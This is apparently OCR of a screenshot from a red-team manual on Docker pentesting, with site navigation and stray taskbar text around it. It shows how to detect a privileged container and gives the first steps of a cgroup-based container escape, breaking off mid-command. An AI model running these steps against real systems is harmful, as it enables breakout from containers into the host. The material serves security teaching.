 Cyber Security Manual / Red Team / Cloud and Dockers Pentesting
CTFs
Cyber Security Manual
Blue Team
Secure Coding
Blue Team Notes
Cyber Threat Intelligence
Investigating Logs
Linux Security
Malware Information Sharing Platfor...
Osquery
Secure Coding Principles
Sigma Rules
Snort
Splunk
The Elastic Stack
The Hive
Wazuh
Wireshark
Red Team
Active Directory
AV Evasion
Backdoor Factory
Buffer OverFlow and Binary Exploita...
Clearing Tracks
Cloud and Dockers Pentesting
Data Exfiltration
Databases Exploitation
Google Dorks
Information Gathering and Enumera...
Lateral Movements - Metasploit
Linux Privilege Escalation + Post Exp...
Metasploit
Mimikatz
OWASP+Web App Pentesting
Password Cracking
Public Exploits
Red Team Tactics
Reverse shells - scripts
Sniffing and MITM
Wifi Hacking
below command inside a docker container shell
```
capsh --print
```
The docker will be concluded to be running in a
privileged mode if the below capabilities were listed
in the output
cap_net_admin
cap_sys_time
cap_sys_module
cap_sys_chroot
Exploitation
We aim mainly to mount files from host filesystem
into the container.
Then on the docker shell, execute the below command
1- mkdir /tmp/cgrp && mount -t cgroup -o rdma
cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
2- echo 1 > /tmp/cgrp/x/notify_on_release
3- host_path=`sed -n 's/.*\perdir=\
0 backlinks 4355 words 27840 characters
1
73°F
Sunny
Search
ENG
US
7:07 PM
6/19/2023
2